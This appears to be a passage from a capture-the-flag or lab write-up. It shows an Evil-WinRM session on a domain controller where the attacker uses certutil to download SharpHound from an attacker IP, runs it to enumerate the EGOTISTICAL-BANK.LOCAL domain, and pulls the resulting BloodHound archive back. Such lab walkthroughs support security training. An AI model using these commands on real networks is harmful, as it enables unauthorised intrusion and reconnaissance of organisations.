 *Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> certutil.exe -f -urlcache -split http://10.10.14.11/SharpHound.exe
****  Online  ****
  000000  ...
  0cb600
CertUtil: -URLCache command completed successfully.
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> cmd.exe /c SharpHound.exe
------------------------------------------------
Initializing SharpHound at 5:55 PM on 11/25/2020
------------------------------------------------
Resolved Collection Methods: Group, Sessions, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain EGOTISTICAL-BANK.LOCAL using path CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 19 MB RAM
Status: 60 objects finished (+60 i)/s -- Using 27 MB RAM
Enumeration finished in 00:00:00.4617850
Compressing data to .\20201125175551_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 5:55 PM on 11/25/2020! Happy Graphing!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> download C:\Users\svc_loanmgr\Documents\20201125175551_BloodHound.zip
Info: Downloading C:\Users\svc_loanmgr\Documents\20201125175551_BloodHound.zip to 20201125175551_BloodHound.zip
Info: Download successful!